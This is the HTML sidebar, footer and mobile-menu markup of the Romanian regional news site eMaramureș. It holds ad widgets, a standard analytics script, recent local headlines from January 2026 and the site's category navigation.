    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_392772_1_69730cb283274  normal " data-unique="jnews_module_392772_1_69730cb283274">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_392772_1_69730cb283274 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_392772_2_69730cb283fe8  normal " data-unique="jnews_module_392772_2_69730cb283fe8">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501392 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-otto">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal">Otto, personajul cunoscut și îndrăgit de băimăreni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501382 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-israel tag-maramures tag-pelerini tag-sfantul-mormant">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal">Curaj sau credință neclintită? Grup de pelerini din Maramureș a asistat la Sfânta și Dumnezeiasca Liturghie la Biserica Sfântului Mormânt</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/curaj-sau-credinta-neclintita-grup-de-pelerini-din-maramures-a-asistat-la-sfanta-si-dumnezeiasca-liturghie-la-biserica-sfantului-mormant/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501375 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-ocol-silvic tag-silvicultor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal">FOTO: Cel mai mic silvicultor din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cel-mai-mic-silvicultor-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501374 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-belgia tag-greva">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal">Perturbări ale transportului public în Belgia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/perturbari-ale-transportului-public-in-belgia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_392772_2_69730cb283fe8 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501392 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-otto">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Otto, personajul cunoscut și îndrăgit de băimăreni" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-350x250.jpeg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/IMG_0942-750x536.jpeg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal">Otto, personajul cunoscut și îndrăgit de băimăreni</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501391 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Incendiu la o centrală dezafectată din Sighetu Marmației" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/07/Vrei-să-devii-pompier-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/o-cabana-din-targu-lapus-cuprinsa-de-flacari/" data-wpel-link="internal">O cabană din Târgu Lăpuș, cuprinsă de flăcări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
